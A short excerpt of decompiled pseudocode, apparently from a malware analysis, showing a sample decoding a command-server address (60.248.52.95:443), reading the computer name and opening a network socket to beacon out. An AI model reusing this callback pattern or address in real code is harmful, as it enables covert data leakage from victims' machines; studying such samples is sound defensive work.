 33 for ( i = 0; i < (signed int)(strlen(&::Str) - v1); ++i )
34 Str[i] = byte_4030A1[v1 + i]; // 60.248.52.95:443
35 memset(Buffer, 0, sizeof(Buffer));
36 Str[i] = 0;
37 nSize = 260;
38 GetComputerNameA(Buffer, &nSize);
39 Buffer[strlen(Buffer)] = 0;
40 WSAStartup(0x101u, &WSAData);
41 v4 = socket(2, 1, 0);